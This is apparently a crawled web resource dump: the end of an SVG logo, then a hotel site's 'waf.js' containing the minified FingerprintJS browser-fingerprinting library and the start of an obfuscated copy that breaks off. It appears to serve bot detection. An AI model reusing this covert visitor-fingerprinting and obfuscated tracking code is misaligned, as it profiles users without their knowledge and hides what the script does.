       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="display:inline;fill:#ffffff">
      <g
         id="g450"
         clip-path="url(#clipPath454)"
         style="fill:#ffffff">
        <g
           id="g456"
           transform="translate(263.6156,384.7253)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c 0,-1.531 -1.187,-2.679 -2.717,-2.679 -1.493,0 -2.679,1.148 -2.679,2.679 0,1.492 1.186,2.64 2.679,2.64 C -1.187,2.64 0,1.492 0,0 m -0.536,-25.333 h -4.362 v 19.516 h 4.362 z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path458" />
        </g>
        <g
           id="g460"
           transform="translate(297.0612,371.9441)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v -12.552 h -4.362 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.018,-1.492 -4.018,-4.324 v -11.71 h -4.363 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.056,-1.492 -4.056,-4.324 v -11.71 h -4.363 V 6.964 h 4.21 V 4.669 c 1.109,1.683 3.214,2.755 5.51,2.755 2.181,0 4.439,-0.957 5.702,-3.138 1.263,1.798 3.635,3.138 6.352,3.138 C -3.482,7.424 0,5.281 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path462" />
        </g>
        <g
           id="g464"
           transform="translate(314.9733,359.3925)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v 2.258 c -0.957,-1.34 -2.947,-2.717 -5.779,-2.717 -3.749,0 -7.155,2.219 -7.155,7.615 v 12.36 h 4.362 V 7.959 c 0,-3.061 1.646,-4.477 3.98,-4.477 2.181,0 4.439,1.34 4.439,4.707 V 19.516 H 4.209 V 0 Z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path466" />
        </g>
        <g
           id="g468"
           transform="translate(332.7306,363.181)"
           style="fill:#ffffff">
          <path
             d="m 0,0 h 1.224 v -3.827 h -1.951 c -4.324,0 -6.429,1.875 -6.429,6.391 v 9.452 h -3.138 v 3.712 h 3.138 v 5.089 h 4.363 V 15.728 H 1.224 V 12.016 H -2.793 V 2.832 C -2.793,0.497 -1.607,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path470" />
        </g>
        <g
           id="g472"
           transform="translate(276.2797,419.9998)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C 1.99,0 3.925,-0.067 5.755,-0.198 5.485,9.09 3.806,14.018 2.604,14.018 1.795,14.018 0.485,11.652 -0.237,6.422 -0.291,6.038 -0.608,5.756 -1.019,5.79 -1.223,5.806 -1.412,5.907 -1.538,6.066 -1.666,6.23 -1.721,6.439 -1.689,6.64 c 0.527,3.308 1.293,5.947 2.226,7.67 0.03,0.061 0.062,0.121 0.093,0.181 -0.37,0.025 -0.739,0.057 -1.115,0.057 -9.065,0 -16.412,-7.348 -16.412,-16.412 0,-0.149 0.018,-0.292 0.022,-0.439 0.062,0.03 0.123,0.059 0.186,0.089 C -13.371,-0.864 -6.896,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path474" />
        </g>
        <g
           id="g476"
           transform="translate(281.6133,410.8149)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.09,0.094 -0.218,0.15 -0.346,0.134 -1.974,0.033 -3.651,-0.02 -5.334,-0.02 c -6.267,0 -12.223,0.711 -15.744,1.867 -0.079,0.023 -0.148,0.042 -0.221,0.063 2.238,-6.402 8.315,-11.002 15.48,-11.002 1.547,0 3.037,0.229 4.456,0.629 0.529,1.51 1.283,5.436 1.484,8.113 C 0.13,-0.221 0.09,-0.094 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path478" />
        </g>
        <g
           id="g480"
           transform="translate(276.5118,418.6213)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -10.062,0 -15.326,-1.695 -15.326,-2.604 0,-0.908 5.264,-2.601 15.326,-2.601 1.566,0 3.13,0.051 4.651,0.153 0.463,0.031 0.825,0.402 0.844,0.864 0.04,0.995 0.061,2.024 0.061,3.062 0,0.312 -0.002,0.622 -0.005,0.926 C 3.771,-0.067 1.904,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path482" />
        </g>
        <g
           id="g484"
           transform="translate(291.2332,412.6121)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -1.532,-0.513 -3.769,-1.13 -5.485,-1.35 -5.886,-1.401 -6.204,-1.733 -6.239,-2.135 -6.411,-4.123 -6.818,-7.021 -7.347,-8.744 -3.957,-6.817 -1.331,-3.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path486" />
        </g>
        <g
           id="g488"
           transform="translate(285.2202,414.4839)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -0.004,-0.128 0.049,-0.251 0.145,-0.336 0.097,-0.087 0.223,-0.127 0.356,-0.107 2.519,0.363 4.962,0.825 6.25,1.432 0.142,0.868 0.235,1.754 0.235,2.662 0,0.471 -0.032,0.934 -0.07,1.394 C 6.905,5.169 6.901,5.294 6.888,5.417 6.839,5.875 6.767,6.325 6.681,6.77 6.642,6.971 6.594,7.169 6.547,7.369 6.34,8.263 6.071,9.133 5.724,9.964 5.712,9.992 5.704,10.021 5.692,10.048 4.14,13.711 1.288,16.676 -2.276,18.407 -0.695,14.689 0.031,8.558 0.031,2.196 0.031,1.453 0.02,0.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path490" />
        </g>
      </g>
    </g>
    <g
       id="g492"
       transform="matrix(1.3318668,0,0,-1.3317803,57.43382,115.598)"
       style="fill:#ffffff">
      <path
         d="M 0,0 H 1.228 V -7.679 H 0 v 3.401 H -3.708 V -7.679 H -4.936 V 0 h 1.228 V -3.269 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path494" />
    </g>
    <g
       id="g496"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g498"
         clip-path="url(#clipPath502)"
         style="fill:#ffffff">
        <g
           id="g504"
           transform="translate(264.2156,341.024)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.611,0.724 -0.915,1.685 -0.915,2.885 -0.915,4.084 -0.611,5.046 0,5.77 0.611,6.494 1.48,6.856 2.606,6.856 3.732,6.856 4.601,6.494 5.21,5.77 5.822,5.046 6.127,4.084 6.127,2.885 6.127,1.685 5.822,0.724 5.21,0 4.601,-0.724 3.732,-1.086 2.606,-1.086 1.48,-1.086 0.611,-0.724 0,0 M 0.915,5.03 C 0.513,4.477 0.313,3.763 0.313,2.885 c 0,-0.878 0.2,-1.593 0.602,-2.145 0.403,-0.552 0.967,-0.828 1.691,-0.828 0.723,0 1.286,0.276 1.689,0.828 0.401,0.552 0.603,1.267 0.603,2.145 0,0.878 -0.202,1.592 -0.603,2.145 C 3.892,5.582 3.329,5.858 2.606,5.858 1.882,5.858 1.318,5.582 0.915,5.03"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path506" />
        </g>
      </g>
    </g>
    <g
       id="g508"
       transform="matrix(1.3318668,0,0,-1.3317803,70.8604,116.94161)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 1.009 H 6.011 V 0 H 3.621 V -6.67 H 2.393 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path510" />
    </g>
    <g
       id="g512"
       transform="matrix(1.3318668,0,0,-1.3317803,80.41692,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 5.321 V 6.714 H 1.229 V 4.366 H 4.454 V 3.445 H 1.229 V 0.965 H 5.473 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path514" />
    </g>
    <g
       id="g516"
       transform="matrix(1.3318668,0,0,-1.3317803,89.51862,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 1.23 V 1.01 H 4.915 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path518" />
    </g>
    <g
       id="g520"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g522"
         clip-path="url(#clipPath526)"
         style="fill:#ffffff">
        <g
           id="g528"
           transform="translate(290.2746,342.4826)"
           style="fill:#ffffff">
          <path
             d="m 0,0 1.152,0.044 c 0.051,-1.082 0.701,-1.624 1.953,-1.624 0.49,0 0.896,0.092 1.217,0.275 0.322,0.183 0.483,0.471 0.483,0.866 0,0.278 -0.098,0.507 -0.296,0.686 C 4.311,0.426 3.979,0.592 3.51,0.746 L 1.92,1.262 C 0.823,1.613 0.275,2.285 0.275,3.28 c 0,0.702 0.25,1.23 0.751,1.586 0.501,0.354 1.132,0.532 1.891,0.532 0.819,0 1.491,-0.203 2.015,-0.609 C 5.454,4.383 5.741,3.818 5.792,3.094 L 4.652,3.017 C 4.622,3.448 4.46,3.792 4.163,4.048 3.867,4.304 3.448,4.432 2.908,4.432 2.46,4.432 2.115,4.339 1.87,4.153 1.625,3.966 1.503,3.704 1.503,3.368 c 0,-0.52 0.377,-0.9 1.13,-1.141 L 4.224,1.722 c 0.608,-0.19 1.06,-0.449 1.36,-0.779 0.3,-0.329 0.45,-0.76 0.45,-1.294 0,-0.732 -0.263,-1.28 -0.791,-1.646 -0.526,-0.365 -1.242,-0.548 -2.149,-0.548 -0.973,0 -1.723,0.217 -2.249,0.653 C 0.318,-1.458 0.037,-0.827 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path530" />
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://azimuthotels.com/waf-scripts/waf.js
body_size: 18501
content:
var FingerprintJS=function(e){"use strict";function t(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function n(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function r(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function o(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function i(e,t){return[e[0]^t[0],e[1]^t[1]]}function a(e){return e=i(e,[0,e[0]>>>1]),e=i(e=n(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=i(e=n(e,[3301882366,444984403]),[0,e[0]>>>1])}function c(e,c){c=c||0;var u,s=(e=e||"").length%16,l=e.length-s,f=[0,c],d=[0,c],h=[0,0],v=[0,0],g=[2277735313,289559509],m=[1291169091,658871167];for(u=0;u<l;u+=16)h=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],v=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],h=r(h=n(h,g),31),f=t(f=r(f=i(f,h=n(h,m)),27),d),f=t(n(f,[0,5]),[0,1390208809]),v=r(v=n(v,m),33),d=t(d=r(d=i(d,v=n(v,g)),31),f),d=t(n(d,[0,5]),[0,944331445]);switch(h=[0,0],v=[0,0],s){case 15:v=i(v,o([0,e.charCodeAt(u+14)],48));case 14:v=i(v,o([0,e.charCodeAt(u+13)],40));case 13:v=i(v,o([0,e.charCodeAt(u+12)],32));case 12:v=i(v,o([0,e.charCodeAt(u+11)],24));case 11:v=i(v,o([0,e.charCodeAt(u+10)],16));case 10:v=i(v,o([0,e.charCodeAt(u+9)],8));case 9:v=n(v=i(v,[0,e.charCodeAt(u+8)]),m),d=i(d,v=n(v=r(v,33),g));case 8:h=i(h,o([0,e.charCodeAt(u+7)],56));case 7:h=i(h,o([0,e.charCodeAt(u+6)],48));case 6:h=i(h,o([0,e.charCodeAt(u+5)],40));case 5:h=i(h,o([0,e.charCodeAt(u+4)],32));case 4:h=i(h,o([0,e.charCodeAt(u+3)],24));case 3:h=i(h,o([0,e.charCodeAt(u+2)],16));case 2:h=i(h,o([0,e.charCodeAt(u+1)],8));case 1:h=n(h=i(h,[0,e.charCodeAt(u)]),g),f=i(f,h=n(h=r(h,31),m))}return f=t(f=i(f,[0,e.length]),d=i(d,[0,e.length])),d=t(d,f),f=t(f=a(f),d=a(d)),d=t(d,f),("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)}var u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function c(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}u((r=r.apply(e,t||[])).next())}))}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}var f=window;function d(e){return parseInt(e)}function h(e){return parseFloat(e)}function v(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}var g=window,m=navigator,p=document;function y(){return v(["MSCSSMatrix"in g,"msSetImmediate"in g,"msIndexedDB"in g,"msMaxTouchPoints"in m,"msPointerEnabled"in m])>=4}function S(){return v(["msWriteProfilerMark"in g,"MSStream"in g,"msLaunchUri"in m,"msSaveBlob"in m])>=3&&!y()}function w(){return v(["webkitPersistentStorage"in m,"webkitTemporaryStorage"in m,0===m.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in g,"BatteryManager"in g,"webkitMediaStream"in g,"webkitSpeechGrammar"in g])>=5}function b(){return v(["ApplePayError"in g,"CSSPrimitiveValue"in g,"Counter"in g,0===m.vendor.indexOf("Apple"),"getStorageUpdates"in m,"WebKitMediaKeys"in g])>=4}function C(){return v(["safari"in g,!("DeviceMotionEvent"in g),!("ongestureend"in g),!("standalone"in m)])>=3}var A=window,M=document;function T(e,t,n){(function(e){return e&&"function"==typeof e.setValueAtTime})(t)&&t.setValueAtTime(n,e.currentTime)}function k(e){return new Promise((function(t,n){e.oncomplete=function(e){return t(e.renderedBuffer)};var r=3,o=function(){switch(e.startRendering(),e.state){case"running":setTimeout((function(){return n(P("timeout"))}),1e3);break;case"suspended":M.hidden||r--,r>0?setTimeout(o,500):n(P("suspended"))}};o()}))}function x(e){for(var t=0,n=4500;n<5e3;++n)t+=Math.abs(e[n]);return t}function P(e){var t=new Error(e);return t.name=e,t}var I=document,O=["monospace","sans-serif","serif"],E=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"],D={fontStyle:"normal",fontWeight:"normal",letterSpacing:"normal",lineBreak:"auto",lineHeight:"normal",textTransform:"none",textAlign:"left",textDecoration:"none",textShadow:"none",whiteSpace:"normal",wordBreak:"normal",wordSpacing:"normal",position:"absolute",left:"-9999px",fontSize:"48px"};function R(e){return e.toDataURL()}var B=navigator,L=window;var F=navigator;var G=window;var H=window;var U=window;var N=document;var W={osCpu:function(){return navigator.oscpu},languages:function(){var e=[],t=F.language||F.userLanguage||F.browserLanguage||F.systemLanguage;if(void 0!==t&&e.push([t]),Array.isArray(F.languages))w()&&v([!("MediaSettingsRange"in g),"RTCEncodedAudioFrame"in g,""+g.Intl=="[object Intl]",""+g.Reflect=="[object Reflect]"])>=3||e.push(F.languages);else if("string"==typeof F.languages){var n=F.languages;n&&e.push(n.split(","))}return e},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return e=h(navigator.deviceMemory),t=void 0,"number"==typeof e&&isNaN(e)?t:e;var e,t},screenResolution:function(){var e=[d(G.screen.width),d(G.screen.height)];return e.sort().reverse(),e},availableScreenResolution:function(){if(H.screen.availWidth&&H.screen.availHeight){var e=[d(H.screen.availWidth),d(H.screen.availHeight)];return e.sort().reverse(),e}},hardwareConcurrency:function(){try{var e=d(navigator.hardwareConcurrency);return isNaN(e)?1:e}catch(t){return 1}},timezoneOffset:function(){var e=(new Date).getFullYear();return Math.max(h(new Date(e,0,1).getTimezoneOffset()),h(new Date(e,6,1).getTimezoneOffset()))},timezone:function(){var e;if(null===(e=U.Intl)||void 0===e?void 0:e.DateTimeFormat)return(new U.Intl.DateTimeFormat).resolvedOptions().timeZone},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!y()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){return navigator.platform},plugins:function(){if(y())return[];if(navigator.plugins){for(var e=[],t=0;t<navigator.plugins.length;++t){var n=navigator.plugins[t];if(n){for(var r=[],o=0;o<n.length;++o){var i=n[o];r.push({type:i.type,suffixes:i.suffixes})}e.push({name:n.name,description:n.description,mimeTypes:r})}}return e}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=240,e.height=140,e.style.display="inline",[e,e.getContext("2d")]}(),t=e[0],n=e[1];if(!function(e,t){return!(!t||!e.toDataURL)}(t,n))return{winding:!1,data:""};n.rect(0,0,10,10),n.rect(2,2,6,6);var r=!n.isPointInPath(5,5,"evenodd");n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.font="11pt no-real-font-123";var o="Cwm fjordbank 😃 gly";return n.fillText(o,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(o,4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),{winding:r,data:R(t)}},touchSupport:function(){var e,t=0;void 0!==B.maxTouchPoints?t=d(B.maxTouchPoints):void 0!==B.msMaxTouchPoints&&(t=B.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in L}},fonts:function(){var e=I.body,t=I.createElement("div"),n=I.createElement("div"),r={},o={},i=function(){var e=I.createElement("span");e.textContent="mmMwWLliI0O&1";for(var t=0,n=Object.keys(D);t<n.length;t++){var r=n[t];e.style[r]=D[r]}return e},a=function(e){return O.some((function(t,n){return e[n].offsetWidth!==r[t]||e[n].offsetHeight!==o[t]}))},c=O.map((function(e){var n=i();return n.style.fontFamily=e,t.appendChild(n),n}));e.appendChild(t);for(var u=0,s=O.length;u<s;u++)r[O[u]]=c[u].offsetWidth,o[O[u]]=c[u].offsetHeight;var l=function(){for(var e={},t=function(t){e[t]=O.map((function(e){var r=function(e,t){var n=i();return n.style.fontFamily="'"+e+"',"+t,n}(t,e);return n.appendChild(r),r}))},r=0,o=E;r<o.length;r++){t(o[r])}return e}();e.appendChild(n);for(var f=[],d=0,h=E.length;d<h;d++)a(l[E[d]])&&f.push(E[d]);return e.removeChild(n),e.removeChild(t),f},audio:function(){return s(this,void 0,void 0,(function(){var e,t,n,r,o,i;return l(this,(function(a){switch(a.label){case 0:if(!(e=A.OfflineAudioContext||A.webkitOfflineAudioContext))return[2,-2];if(b()&&!C()&&!(v(["DOMRectList"in g,"RTCPeerConnectionIceEvent"in g,"SVGGeometryElement"in g,"ontransitioncancel"in g])>=3))return[2,-1];t=new e(1,44100,44100),(n=t.createOscillator()).type="triangle",T(t,n.frequency,1e4),r=t.createDynamicsCompressor(),T(t,r.threshold,-50),T(t,r.knee,40),T(t,r.ratio,12),T(t,r.reduction,-20),T(t,r.attack,0),T(t,r.release,.25),n.connect(r),r.connect(t.destination),n.start(0),a.label=1;case 1:return a.trys.push([1,3,4,5]),[4,k(t)];case 2:return o=a.sent(),[3,5];case 3:if("timeout"===(i=a.sent()).name||"suspended"===i.name)return[2,-3];throw i;case 4:return n.disconnect(),r.disconnect(),[7];case 5:return[2,x(o.getChannelData(0))]}}))}))},pluginsSupport:function(){return void 0!==navigator.plugins},productSub:function(){return navigator.productSub},emptyEvalLength:function(){return eval.toString().length},errorFF:function(){try{throw"a"}catch(e){try{return e.toSource(),!0}catch(t){return!1}}},vendor:function(){return navigator.vendor},chrome:function(){return void 0!==window.chrome},cookiesEnabled:function(){try{N.cookie="cookietest=1; SameSite=Strict;";var e=-1!==N.cookie.indexOf("cookietest=");return N.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}}};function j(e,t,n){return s(this,void 0,void 0,(function(){var r,o,i,a,c,s,f,d,h;return l(this,(function(l){switch(l.label){case 0:r=Date.now(),o={},i=0,a=Object.keys(e),l.label=1;case 1:if(!(i<a.length))return[3,7];if(c=a[i],function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(n,c))return[3,6];s=void 0,l.label=2;case 2:return l.trys.push([2,4,,5]),h={},[4,e[c](t)];case 3:return h.value=l.sent(),s=h,[3,5];case 4:return f=l.sent(),s=f&&"object"==typeof f&&"message"in f?{error:f}:{error:{message:f}},[3,5];case 5:d=Date.now(),o[c]=u(u({},s),{duration:d-r}),r=d,l.label=6;case 6:return i++,[3,1];case 7:return[2,o]}}))}))}function z(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?u({name:(n=t).name,message:n.message,stack:null===(r=n.stack)||void 0===r?void 0:r.split("\n")},n):t;var n,r}),2)}function V(e){return c(function(e){for(var t="",n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o],a=i.error?"error":JSON.stringify(i.value);t+=(t?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return t}(e))}var J=function(){function e(){}return e.prototype.get=function(e){return void 0===e&&(e={}),s(this,void 0,void 0,(function(){var t,n;return l(this,(function(r){switch(r.label){case 0:return[4,j(W,void 0,[])];case 1:return t=r.sent(),n=function(e){var t;return{components:e,get visitorId(){return void 0===t&&(t=V(this.components)),t},set visitorId(e){t=e}}}(t),e.debug&&console.log("Copy the text below to get the debug data:\n\n```\nversion: 3.0.5\nuserAgent: "+navigator.userAgent+"\ngetOptions: "+JSON.stringify(e,void 0,2)+"\nvisitorId: "+n.visitorId+"\ncomponents: "+z(t)+"\n```"),[2,n]}}))}))},e}();function q(e){var t=(void 0===e?{}:e).delayFallback,n=void 0===t?50:t;return s(this,void 0,void 0,(function(){return l(this,(function(e){switch(e.label){case 0:return[4,(t=n,r=2*n,void 0===r&&(r=1/0),new Promise((function(e){f.requestIdleCallback?f.requestIdleCallback((function(){return e()}),{timeout:r}):setTimeout(e,Math.min(t,r))})))];case 1:return e.sent(),[2,new J]}var t,r}))}))}var K={load:q,hashComponents:V,componentsToDebugString:z},X=c;return e.componentsToDebugString=z,e.default=K,e.getComponents=j,e.hashComponents=V,e.isChromium=w,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=function(){var e;return v(["buildID"in m,(null===(e=p.documentElement)||void 0===e?void 0:e.style)&&"MozAppearance"in p.documentElement.style,"MediaRecorderErrorEvent"in g,"mozInnerScreenX"in g,"CSSMozDocumentRule"in g,"CanvasCaptureMediaStream"in g])>=4},e.isTrident=y,e.isWebKit=b,e.load=q,e.murmurX64Hash128=X,e}({});

var _0x4d0b1c=_0x657e;(function(_0x2ded78,_0xa552ae){var _0x5c3bfd=_0x657e,_0x211fde=_0x2ded78();while(!![]){try{var _0x1ab37b=-parseInt(_0x5c3bfd(0x248))/0x1*(parseInt(_0x5c3bfd(0x203))/0x2)+parseInt(_0x5c3bfd(0x246))/0x3*(parseInt(_0x5c3bfd(0x207))/0x4)+parseInt(_0x5c3bfd(0x17e))/0x5*(-parseInt(_0x5c3bfd(0x1c6))/0x6)+-parseInt(_0x5c3bfd(0x283))/0x7+parseInt(_0x5c3bfd(0x21b))/0x8*(parseInt(_0x5c3bfd(0x277))/0x9)+-parseInt(_0x5c3bfd(0x1e2))/0xa+parseInt(_0x5c3bfd(0x19f))/0xb*(parseInt(_0x5c3bfd(0x1fd))/0xc);if(_0x1ab37b===_0xa552ae)break;else _0x211fde['push'](_0x211fde['shift']());}catch(_0x5654cf){_0x211fde['push'](_0x211fde['shift']());}}}(_0x122b,0x50d31));function _0x657e(_0x31a900,_0x219306){var _0x122be3=_0x122b();return _0x657e=function(_0x657ed6,_0x2c4823){_0x657ed6=_0x657ed6-0x17c;var _0x3acd72=_0x122be3[_0x657ed6];return _0x3acd72;},_0x657e(_0x31a900,_0x219306);}var FingerprintJS=function(_0x39219b){'use strict';var _0x15638f=_0x657e;function _0x5e7639(_0x52c9d0,_0x65f5ea){_0x52c9d0=[_0x52c9d0[0x0]>>>0x10,0xffff&_0x52c9d0[0x0],_0x52c9d0[0x1]>>>0x10,0xffff&_0x52c9d0[0x1]],_0x65f5ea=[_0x65f5ea[0x0]>>>0x10,0xffff&_0x65f5ea[0x0],_0x65f5ea[0x1]>>>0x10,0xffff&_0x65f5ea[0x1]];var _0x1c5bed=[0x0,0x0,0x0,0x0];return 